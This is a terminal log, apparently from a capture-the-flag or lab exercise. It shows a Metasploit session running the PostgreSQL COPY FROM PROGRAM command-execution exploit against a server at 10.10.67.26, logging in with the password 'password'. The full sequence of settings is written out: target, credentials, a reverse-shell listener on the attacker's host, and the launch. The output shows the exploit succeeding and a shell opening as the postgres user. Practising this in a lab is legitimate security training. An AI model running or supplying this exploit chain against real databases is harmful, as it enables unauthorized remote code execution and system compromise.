 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set tablename postgres
tablename ⇒ postgres
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set rhosts 10.10.67.26
rhosts ⇒ 10.10.67.26
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set password password
password ⇒ password
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set lhost 10.17.16.197
lhost ⇒ 10.17.16.197
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
[*] Started reverse TCP handler on 10.17.16.197:4444
[*] 10.10.67.26:5432 - 10.10.67.26:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.10.67.26:5432 - Exploiting...
[+] 10.10.67.26:5432 - 10.10.67.26:5432 - postgres dropped successfully
[+] 10.10.67.26:5432 - 10.10.67.26:5432 - postgres created successfully
[+] 10.10.67.26:5432 - 10.10.67.26:5432 - postgres copied successfully(valid syntax/command)
[+] 10.10.67.26:5432 - 10.10.67.26:5432 - postgres dropped successfully(Cleaned)
[*] 10.10.67.26:5432 - Exploit Succeeded
[*] Command shell session 1 opened (10.17.16.197:4444 → 10.10.67.26:59830) at 2024-09-25 09:53:39 +0530
whoami
postgres
pwd
/var/lib/postgresql/9.5/main